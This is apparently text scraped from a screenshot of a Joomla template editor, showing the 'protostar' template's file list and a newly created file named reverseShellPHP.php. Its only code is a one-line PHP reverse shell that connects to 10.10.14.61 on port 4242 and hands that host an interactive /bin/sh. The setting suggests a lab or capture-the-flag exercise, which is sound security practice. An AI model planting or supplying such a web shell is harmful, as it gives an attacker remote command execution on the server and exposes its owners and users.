 Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Message
File created.
Editor
Create Overrides
Template Description
Editing file "/reverseShellPHP.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
reverseShellPHP.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1
<?php $sock=fsockopen("10.10.14.61",4242);exec("/bin/sh -i <&3 >&3 2>&3");